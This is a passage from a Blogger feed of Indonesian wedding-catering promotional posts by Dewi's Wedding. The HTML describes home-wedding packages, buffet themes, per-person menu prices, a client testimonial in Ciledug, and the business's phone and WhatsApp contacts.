class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeLeft\" id=\"rumah-5\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/08\/di-rumah1.html\" title=\"paket spesil 1\"\u003E\n\u003Ci aria-hidden=\"true\" class=\"fa fa-star\"\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Spesial 1.\u003C\/h4\u003E\n\u003Cp\u003EPaket Pernikahan Acara di Rumah, Bisa Jakarta atau Bekasi 500 pax, 4 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta, All in.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeLeft\" id=\"rumah-6\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/08\/pernikahan-rumah.html\" title=\"paket spesial 2\"\u003E\n\u003Ci aria-hidden='true' class='fa fa-sitemap'\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Spesial 2.\u003C\/h4\u003E\n\u003Cp\u003EPaket Pernikahan di Rumah, Bisa Jakarta atau Bekasi 600 pax, 4 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta, MC, All in.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n\u003Cdiv class=\"design fadeRight hinge\" id=\"rumah-7\"\u003E\n\u003Cdiv class=\"widget-content\"\u003E\n\u003Cdiv class=\"top\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-pernikahan-spesial-3.html\" title=\"paket spesial 3\"\u003E\n\u003Ci aria-hidden=\"true\" class=\"fa fa-paste\"\u003E\n\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bottom\"\u003E\n\u003Ch4\u003EPaket Spesial 3.\u003C\/h4\u003E\n\u003Cp\u003EPaket Wedding di Rumah, Bisa Jakarta atau Bekasi 1.000 pax, 5 macam menu gubuk, dekorasi, tenda, busana,rias, musik foto dan alat pesta, MC, All in.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cp\u003EDengan pengalaman kami melayani di berbagai lokasi seperti Paninggilan Utara, Sudimara Barat, dan Ciledug Wetan, kami paham betul bagaimana mengubah halaman rumah menjadi venue pernikahan yang memukau.\u003C\/p\u003E\n\n\u003Ch3\u003EApa saja yang termasuk?\u003C\/h3\u003E \n\n\u003Cp\u003EPaket \"terima beres\" kami biasanya mencakup: Katering Prasmanan\/Pondokan, Dekorasi Pelaminan \u0026 Venue, Penyewaan Tenda, Kursi, dan Meja, Jasa Rias Pengantin \u0026 Busana, Dokumentasi Foto \u0026 Video, Entertainment \/ Music Organizer, dan MC Profesional (tergantung paket).\n\n\n\u003Ch2\u003EFleksibilitas dan Harga yang Transparan\u003C\/h2\u003E \n\n\u003Cp\u003EKami memahami bahwa setiap acara adalah unik. Karena itu, kami menolak paket yang kaku dan menawarkan fleksibilitas untuk menyesuaikan setiap layanan dengan kebutuhan dan anggaran spesifik Anda. Anda akan menerima proposal dengan rincian biaya yang transparan, tanpa ada biaya tersembunyi.\u003C\/p\u003E\n\n\u003Cp\u003ETidak Hanya untuk Pernikahan! Layanan Catering kami cocok untuk berbagai acara:\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003EAcara Kantor:\u003C\/b\u003E Seminar, workshop, meeting, tahun baru perusahaan.\n  \u003C\/li\u003E\u003Cli\u003E\n\u003Cb\u003EAcara Keluarga:\u003C\/b\u003E Syukuran, ulang tahun, arisan, pengajian.\n \u003C\/li\u003E\u003Cli\u003E\n\u003Cb\u003EAcara Keagamaan:\u003C\/b\u003E Maulid Nabi, Isra' Mi'raj, buka puasa bersama.\n \u003C\/li\u003E\u003Cli\u003E\n\u003Cb\u003E  Acara Prawedding:\u003C\/b\u003E Bridal shower, engagement, siraman.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003EKonsultasikan kebutuhan Anda kepada kami, dan kami akan menyusun paket yang paling tepat.\u003C\/p\u003E\n\n\u003Ch2\u003EProyek Terbaru Kami: Sebuah Testimoni\u003C\/h2\u003E \n\n \u003Cdiv class=\"breid\" id=\"lokasi\"\u003E \n  \u003Cdiv class=\"secn bow start-in1 \"\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n      \u003Ch3 class=\"title\"\u003ERincian:\u003C\/h3\u003E\n\u003Cb\u003EJumlah Tamu:\u003C\/b\u003E\u003Cbr\u003E\n800 orang\u003Cbr\u003E\n\u003Cb\u003EWaktu\u003C\/b\u003E\u003Cbr\u003E\nSabtu, 06 September 2025.\u003Cbr\u003E\n\u003Cb\u003EPaket:\u003C\/b\u003E\u003Cbr\u003E\nPaket Pernikahan Rumah C\u003Cbr\u003E\n      \n    \u003C\/div\u003E\n\u003Cdiv class=\"col-md-6\"\u003E\n  \u003Ch3 class=\"title\"\u003EWedding Organizer:\u003C\/h3\u003E\nDewi's Weddingk\u003Cbr\u003E\n\u003Cb\u003ETelepon:\u003C\/b\u003E\u003Cbr\u003E\n021 8262 6906\u003Cbr\u003E\n\u003Cb\u003EEmail:\u003C\/b\u003E\u003Cbr\u003E\ndewiswedding@yahoo.com\u003Cbr\u003E\n\u003Cb\u003EMobile:\u003C\/b\u003E\u003Cbr\u003E\n081299060047.\u003Cbr\u003E\n\u003C\/div\u003E\n\n    \u003C\/div\u003E \n  \u003Ch3\u003EVenue:\u003C\/h3\u003E\u003Cp\u003E\n  \u003Cb\u003ERumah Pribadi Bpk Tino Noer \u0026 Ibu Soraya\u003C\/b\u003E\u003Cbr\u003E\n\u003Cb\u003ERumah Pribadi\u003C\/b\u003E Perumahan Griya Ciledug, Jl. Griya Ciledug Utama, Paninggilan Utara, Kec. Ciledug, Kota Tangerang, Banten 15153\u003Cbr\u003E\n\u003Ca href=\"https:\/\/maps.app.goo.gl\/7kxR23Xf6Z396h2R6\" rel=\"nofollow\"\u003E\u003Ci\u003E+ Google Map\u003C\/i\u003E\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cdiv\u003E\u003Cbr\u003E\n\u003Ciframe src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3966.1833855366663!2d106.70070507504633!3d-6.239544661099572!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e69fa14fb9869e5%3A0x8c5d38899a5ab5be!2sPerumahan%20Griya%20Ciledug!5e0!3m2!1sid!2sid!4v1756241394551!5m2!1sid!2sid\" width=\"100%\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003E\u003C\/iframe\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\t\t\t\t\t\u003Cscript type=\"application\/ld+json\"\u003E\n\t\t\t{\"startDate\":\"2025-08-19T10:00:00+07:00\",\n\"endDate\":\"2025-09-06T20:00:00+07:00\",\n\"name\":Catering \u0026 Wedding Service di Ciledug Tangerang | Terdekat Terbaik\",\n\"url\":\"https:\/\/www.dewiweddings.com\/2025\/08\/catering-wedding-ciledug.html\",\n\"image\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ93d8JIRl7pwJFS0DO6U0Z85Iaf5bWNeAmMFwd3a5wsMusr1_EakVypUiPH-LmmPiqOKCx7azDx-jC9ObKuXTlUSJ7atzpt1ZS9-PZJrJMGiid_ww9H-F-BDsTSm51Y2ZIxc1cx5e35uLpiEAkSOr5jbwNEfo6oOkbsQG6mSeuqEjxQDs0Z9I7rhP0ekI\/s1600\/IMG_20141227_085002.jpg\",\n\"eventStatus\":\"https:\/\/schema.org\/EventScheduled\",\n\"offers\":[{\"availabilityEnds\":\"2025-09-06T20:00:00Z\",\n\"priceCurrency\":\"IDR\",\n\"url\":\"https:\/\/www.dewiweddings.com\/2025\/08\/catering-wedding-ciledug.html\",\n\"lowPrice\":280000000,\n\"highPrice\":350000000,\n\"@type\":\"AggregateOffer\",\n\"availabilityStarts\":{},\n\"validFrom\": \"2025-08-29T12:00\",\n\"availability\":\"InStock\"},{\"name\":\"General Admission\",\n\"priceCurrency\":\"IDR\",\n\"url\":\"https:\/\/www.dewiweddings.com\/2025\/08\/catering-wedding-ciledug.html\",\n\"price\":30000000,\n\"@type\":\"Offer\",\n\"validFrom\":\"2025-08-29T08:45:25Z\",\n\"availability\":\"InStock\"}],\n\"location\":{\"address\":{\"addressCountry\":\"ID\",\n\"addressLocality\":\"Ciledug\",\n\"addressRegion\":\"Kota Tangerang\",\n\"streetAddress\":\"Jl. Griya Ciledug Utama, Paninggilan Utara, Kec. Ciledug, Kota Tangerang, Banten 15153\",\n\"postalCode\":\" 15153\",\n\"@type\":\"PostalAddress\"},\n\"@type\":\"Place\",\n\"name\":\"Ciledug\"},\n\"eventAttendanceMode\":\"https:\/\/schema.org\/OfflineEventAttendanceMode\",\n\"@context\":\"http:\/\/schema.org\",\n\"organizer\":{\"url\":\"https:\/\/www.dewiweddings.com\",\n\"@type\":\"Organization\",\n\"name\":\"Dewi's Wedding\"},\n\"@type\":\"Event\"},\n      \"performer\": {\n        \"@type\": \"PerformingGroup\",\n        \"name\": \"Dewis Entertaint\"\n      },\n\"description\":\"Catering \u0026 Wedding Services Terbaik di Ciracas, Cibubur \u0026 Terdekat di TMII. Paket All-inclusive, Harga Terjangkau. Konsultasi Gratis, Pesan Sekarang!\"}\n\t\t\u003C\/script\u003E\n\u003Cp\u003EKami memandang kepercayaan yang diberikan oleh Bpk Tino Noer \u0026 Ibu Sorayasebagai suatu kehormatan dan tanggung jawab yang besar. Saat ini, tim profesional Dewi's Wedding sedang bekerja keras dengan penuh dedikasi dan ketelitian untuk mempersiapkan setiap detail terkecil guna memastikan hari bahagia keluarga Anda berlangsung sempurna, lancar tanpa hambatan, dan dipenuhi dengan sukacita serta kehangatan.\u003C\/p\u003E\n\n\u003Cp\u003EDoa dan harapan kami menyertai keluarga besar Bpk Tino Noer \u0026 Ibu Soraya. Semoga pernikahan putra\/putri Anda menjadi permulaan kehidupan rumah tangga yang penuh berkah, sakinah, mawaddah, warahmah, serta senantiasa dilimpahi kecukupan, keharmonisan, dan kebahagiaan yang abadi. Sukses selalu untuk calon pengantin dan seluruh keluarga.\u003C\/p\u003E\n\n\u003Ch2\u003EAkhir Kata\u003C\/h2\u003E \n\n\u003Cp\u003EMewujudkan acara yang sempurna di \u003Cb\u003EKecamatan Ciledug\u003C\/b\u003E dan sekitarnya tidak perlu rumit. Dewi's Wedding hadir sebagai mitra terpercaya yang siap menjembatani keinginan Anda dengan kenyataan yang elegan, lezat, dan lancar.\u003C\/p\u003E\u003Cp\u003E\nJangan ragu untuk mengambil langkah pertama mewujudkan pesta impian Anda. Hubungi kami sekarang untuk konsultasi GRATIS. Tim ahli kami siap mendengarkan ide, visi, dan kebutuhan Anda, lalu merekomendasikan solusi terbaik yang personal dan sesuai dengan budget.\u003C\/p\u003E\n\n\u003Ch2\u003EHubungi Kami Sekarang!\u003C\/h2\u003E\n\n\u003Cp\u003EJangan biarkan kerumitan perencanaan mengaburkan kebahagiaan hari istimewa Anda. Tim ahli Dewi's Wedding siap memberikan konsultasi GRATIS dan penyesuaian paket sesuai kebutuhan khusus lokasi Anda di Ciledug dan terdekat Sekitarnya.\u003C\/p\u003E\n      \u003Cbr\/\u003E\u003Cbr\/\u003E\n  \u003Ca class='storebutton buy-button' href='https:\/\/wa.me\/+6281299060047' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Ci class=\"icon demo\"\u003E\u003C\/i\u003E \u0026nbsp;\u0026nbsp;CHAT VIA WHATSAPP\u003C\/a\u003E\n\n       \u003Ch3\u003EUseful Resources:\u003C\/h3\u003E\n\n\u003Cul\u003E\u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/wedding-catering-ciracas.html\" title=\"Catering \u0026 Wedding services Ciracas\"\u003EPaket pernikahan lengkap Ciracas Sekitarnya\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/catering-wedding-cibitung.html\" title=\"Paket Pernikahan di Cibitung\"\u003EPaket Pernikahan di Cibitung | Diruman dan Gedung\u003C\/a\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/wedding-pekayon.html\" title=\"Paket Pernikahan Pekayon Bekasi\"\u003EPaket Pernikahan Lengkap di Pekayon Bekasi.\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"extL\" href=\"\/2025\/08\/catering-wedding-jatisari.html\" title=\"Wedding \u0026 Catering Services di Jati Sari\"\u003EWedding \u0026 Catering Services di Jati Sari Bekasi.\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/7966267051013924743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/08\/catering-wedding-ciledug.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/7966267051013924743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/7966267051013924743"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/08\/catering-wedding-ciledug.html","title":"Catering \u0026 Wedding Service di Ciledug Tangerang | Terdekat Terbaik"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMa2h-Bh0WaKwWWgz3URwL7KPR0MB0EeFFtyWodhflt-l7fGB8_ArGthp0oMUS0HJ5JvOVfpxVfFojZYc2WOAOHzjhsgFF15SGEP_KcyyJ4fuPeyUDrMXXFskqFNUKYgMEzCKkmrlZKeAOZ_x4qv_wYa3HPLZxkFov_XtyPf9Yo0VzpWH6hGL79-2AeoaO\/s72-c\/Aula%20Mesjid%20Salman%20Al-Farisi5.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kec. Ciledug, Kota Tangerang, Banten, Indonesia"},"georss$point":{"$t":"-6.2417270999999994 106.7023326"},"georss$box":{"$t":"-34.551960936178844 71.5460826 22.068506736178847 141.8585826"}},{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-1064658780446257442"},"published":{"$t":"2025-08-26T08:03:00.004+07:00"},"updated":{"$t":"2025-08-26T08:07:20.064+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"}],"title":{"type":"text","$t":"Catering \u0026 Wedding Ciracas Sekitarnya | Terdekat Terbaik"},"content":{"type":"html","$t":"\u003Cimg alt=\"Wedding \u0026 Catering Services Ciracas\" width=\"100%\" height=\"auto\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ93d8JIRl7pwJFS0DO6U0Z85Iaf5bWNeAmMFwd3a5wsMusr1_EakVypUiPH-LmmPiqOKCx7azDx-jC9ObKuXTlUSJ7atzpt1ZS9-PZJrJMGiid_ww9H-F-BDsTSm51Y2ZIxc1cx5e35uLpiEAkSOr5jbwNEfo6oOkbsQG6mSeuqEjxQDs0Z9I7rhP0ekI\/s1600\/IMG_20141227_085002.jpg\"\/\u003E\n\n\u003Ch2\u003ESolusi Lengkap untuk Acara Istimewa Anda\u003C\/h2\u003E\n\n\u003Cp\u003EPernikahan adalah momen sakral yang merayakan cinta dan kebersamaan dengan orang-orang terdekat. Salah satu unsur yang akan selalu dikenang oleh para tamu adalah kehangatan suasana dan tentunya, hidangan lezat yang disajikan. Menyusun menu pernikahan bukan sekadar menyediakan makanan, tetapi tentang menciptakan pengalaman kuliner yang memperkaya seluruh perayaan. Dewi's Wedding hadir di jantung masyarakat Kelurahan Ciracas dan sekitarnya untuk \u003Ca class=\"extL\" href=\"https:\/\/www.dewiweddings.com\/2025\/08\/wedding-catering-ciracas.html\" title=\"Paket Pernikahan Ciracas dan Sekitarnya\" rel=\"index follow\"\u003Emewujudkan acara impian Pernikahan Anda\u003C\/a\u003E dengan sentuhan personal yang elegan dan profesional.\u003C\/p\u003E\n\n\u003Cp\u003EKami memahami bahwa setiap acara, mulai dari pernikahan, syukuran, hingga acara korporat, memiliki cerita dan karakteristiknya sendiri. Oleh karena itu, kami menawarkan layanan katering dan paket pernikahan lengkap yang dapat disesuaikan sepenuhnya dengan visi, tema, dan anggaran Anda. Dari wilayah Kelurahan Susukan hingga Permata Depok, kami siap menjadi mitra terpercaya untuk segala kebutuhan pesta Anda.\u003C\/p\u003E\n\n\u003Ch2\u003EMengapa Memilih Layanan Katering dan Pernikahan di Ciracas?\u003C\/h2\u003E\n\n\u003Cp\u003EWilayah Kecamatan Ciracas dan sekelilingnya—meliputi Kelurahan Rambutan, Kelurahan Cibubur, Kelurahan Kelapa Dua Wetan, serta berbagai perumahan seperti Perumahan Pemda DKI, Taman Riviera, Villa Bukit Mas, Pondok Kelapa Permai, Villa Nusa Indah, Taman Mini Indah, Bumi Indah Pratama, Taman Cibubur Indah, Cibubur Country, Cibubur Village, Legenda Wisata, Harvest City, Kota Wisata, dan Taman Kalimutiara—memiliki karakteristik komunitas yang dinamis dan kental dengan nilai kekeluargaan. Lokasinya yang berdekatan dengan pusat hibrian dan edukasi seperti Taman Mini Indonesia Indah (TMII) dengan Taman Reptil TMII, Museum IPTEK TMII, The Jungle Waterpark, dan Waterpark TMII (Snowbay), serta Bumi Perkemahan Cibubur, menuntut layanan yang profesional dan mudah diakses.\u003C\/p\u003E\n\n\u003Cp\u003EDewi's Wedding memahami betul dinamika wilayah ini. Kami telah berpengalaman melayani berbagai acara di area Ciracas, sehingga paham bagaimana mengelola logistik, berkoordinasi dengan lingkungan sekitar, dan menciptakan hidangan yang disukai oleh selera lokal tanpa meninggalkan sentuhan modern dan elegan. Kedekatan lokasi kami memastikan layanan yang cepat, fresh, dan harga yang lebih kompetitif.\u003C\/p\u003E\n\n\u003Ch2\u003EKatering Pernikahan: Menyajikan Hidangan yang Personal dan Elegan\u003C\/h2\u003E\n\n\u003Cp\u003ELayanan katering pernikahan kami berfokus pada penyusunan menu yang personal, menyesuaikan selera pasangan, memanfaatkan bahan pilihan terbaik, dan sering kali menyelipkan sentuhan budaya yang khas. Kami percaya bahwa menu pernikahan adalah cerminan dari jati diri dan kisah cinta Anda. Chef kami akan berdiskusi langsung dengan Anda untuk merancang hidangan yang tidak hanya lezat di lidah tetapi juga memiliki makna dan cerita.\u003C\/p\u003E\n\n\u003Cp\u003ESetiap hidangan disiapkan dengan standar higienitas yang tinggi dan disajikan dengan presentasi yang memukau. Tim waiter profesional kami akan memastikan proses penyajian berjalan lancar dan para tamu merasa dilayani dengan baik. Dari konsep prasmanan yang meriah hingga menu berurutan yang intim, kami memiliki solusi untuk setiap jenis pernikahan, baik di gedung, rumah, maupun venue outdoor di sekitar Bumi Perkemahan Cibubur.\u003C\/p\u003E\n\n\u003Ch3\u003EPrasmanan Bertema (Themed Buffets)\u003C\/h3\u003E\n\n\u003Cp\u003EBerikan kejutan dan pengalaman yang unik bagi tamu Anda dengan konsep prasmanan bertema. Konsep ini tidak hanya tentang makanan, tetapi juga tentang menciptakan atmosfer yang immersive dan menyenangkan, membuat tamu terlibat dalam perjalanan rasa yang Anda ceritakan. Sebuah prasmanan bertema yang dirancang dengan baik akan menjadi pembicaraan yang positif bahkan lama setelah acara usai.\n\n\u003Cp\u003EKami menawarkan beberapa pilihan tema andalan yang dapat disesuaikan dengan konsep dekorasi pernikahan Anda:\u003C\/p\u003E\n\n\u003Col\u003E\u003Cli\u003E\u003Cb\u003ENusantara Feast:\u003C\/b\u003E Hadirkan kekayaan rasa Indonesia dengan hidangan seperti Soto Betawi, Nasi Uduk Komplet, Semur Daging, Ikan Bakar Bumbu Rujak, dan aneka sayur tradisional.\u003C\/li\u003E\n\n\u003Cli\u003E\u003Cb\u003EModern Asian:\u003C\/b\u003E Bawa nuansa kekinian dengan hidangan populer Asia seperti station live cooking mie, dim sum premium, satay ayam dan sapi, serta salad segar dengan saus oriental yang menggugah selera.\u003C\/li\u003E\n\n  \u003Cli\u003E\u003Cb\u003ERustic BBQ Garden:\u003C\/b\u003E Hadirkan suasana santai ala taman dengan hidangan panggang seperti steak ayam barbekyu, sosis premium, jagung bakar manis, dan ikan bawal bakar yang dibumbui dengan sempurna.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cp\u003E\u003Cb\u003EDengan prasmanan bertema\u003C\/b\u003E, kami tidak hanya menyajikan makanan, tetapi juga menyediakan elemen dekorasi pendukung pada station makanan untuk memperkuat nuansa. Tim kami akan membantu Anda memilih tema yang paling cocok dengan kepribadian Anda dan lokasi acara, apakah di rumah pribadi di Villa Nusa Indah atau di venue yang lebih luas.\u003C\/p\u003E\n\n\u003Ch3\u003EHidangan Keluarga (Sharing Platters)\u003C\/h3\u003E\n\n\u003Cp\u003EKonsep \"family-style\" atau berbagi ini semakin populer karena mampu mendorong interaksi dan kehangatan antar tamu. Alih-alih antri di prasmanan, piring-piring besar berisi hidangan utama, sayuran, dan salad diletakkan di tengah meja untuk dibagikan bersama-sama. Konsep ini menciptakan suasana akrab dan intim seperti jamuan keluarga besar, yang sangat sesuai dengan nilai kebersamaan.\u003C\/p\u003E\n\n\u003Cp\u003EKeunggulan utama dari konsep ini adalah kemampuannya mencairkan suasana. Tamu yang duduk satu meja akan secara natural terlibat percakapan sambil saling mengoper hidangan. Contoh Menu yang kami tawarkan adalah Platter utama berisi Ayam Goreng Serundeng Betawi atau Gurame Acar Kuning, yang disajikan bersama nasi putih panas dalam magic jar per meja, lalapan segar, sambal terasi, dan kerupuk udang. Konsep ini sangat cocok untuk pernikahan dengan nuansa rustic atau outdoor di halaman rumah yang luas.\u003C\/p\u003E\n\n\u003Ch3\u003EMenu Hidangan Berurutan (Plated Multi-Course Meals)\u003C\/h3\u003E\n\n\u003Cp\u003EKlasik, elegan, dan penuh kesan. Menu berurutan atau plated dinner adalah pilihan sempurna untuk pernikahan formal di gedung atau ballroom yang mewah. Setiap tamu dilayani secara personal dengan hidangan yang disajikan secara berurutan, mulai dari appetizer, main course, hingga dessert. Konsep ini memberikan kesan yang sangat teratur, eksklusif, dan memperhatikan detail.\u003C\/p\u003E\n\n\u003Cp\u003EStruktur sebuah plated dinner biasanya terdiri dari tiga hingga empat bagian. Pembuka (appetizer) seperti sup krim asparagus atau salad segar. Hidangan utama (main course) sering kali menawarkan pilihan, misalnya Beef Black Pepper dengan mashed potato atau Grilled Salmon dengan sauce lemon butter dan sayuran tumis. Hidangan penutup (dessert) seperti pudding atau slice cake yang manis menjadi penutup yang sempurna.\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cb\u003ETips dari Kami\u003C\/b\u003E, pilihlah hidangan yang tidak mudah tumpuk dan dapat bertahan dengan baik dalam penyajian massal. Selalu sediakan opsi untuk tamu dengan diet khusus, seperti vegetarian atau halal ketat. Uji rasa (food tasting) sebelum hari-H adalah langkah krusial untuk memastikan cita rasa dan porsi sesuai ekspektasi. Konsep ini sangat cocok untuk acara yang lebih intim dan terkendali.\n\n\u003Ch3\u003EKatering Lezat dengan Bahan Pilihan Terbaik\u003C\/h3\u003E\n\n\u003Cp\u003EDewi's Wedding menawarkan paket prasmanan fleksibel yang dapat disesuaikan dengan tema dan anggaran acara Anda. Setiap paket kami desain dengan menggunakan bahan-bahan pilihan terbaik untuk memastikan cita rasa yang memukau.\u003C\/p\u003E\n\n\u003Cdiv id=\"Catering-Prasmanan\"\u003E\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv class='price-header'\u003E\n\u003Cdiv class='license posts'\u003E# 1. Menu A\u003C\/div\u003E\n\u003Cdiv class='price1'\u003E\n\u003Cp class='mainbutton discount-main'\u003E\n\u003Cem class='mainblue'\u003E\nRp.60.K\n\u003C\/em\u003E\nRp.50.K\n\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class='storelist store'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Peralatan Catering Lengkap\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Meja Prasmanan\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Penataan dan Penyajian\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Tim Waiters\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Biaya Transport\u003C\/div\u003E\n\u003Cdiv class='storelist'\u003E\u003Csvg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg'\u003E\n\u003Cpath d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'\u003E\u003C\/path\u003E\n\u003C\/svg\u003E Banyak Bonus.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca class='storebutton buy-button' href='\/2022\/08\/menu-a.html' rel='nofollow noreferrer noopener' target='_blank'\u003E\u003Csvg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http:\/\/www.w3.org\/2000\/svg' aria-label=\"read more\"\u003E\u003C\/svg\u003EView More\u003C\/a\u003E\n  \u003Cbr\/\u003E\n\u003C\/div\u003E\n\n\u003Cdiv class='col-md-4 package'\u003E\n\u003Cdiv id='store-style'\u003E\n\u003Cdiv class='buying'\u003E\n\u003Cdiv 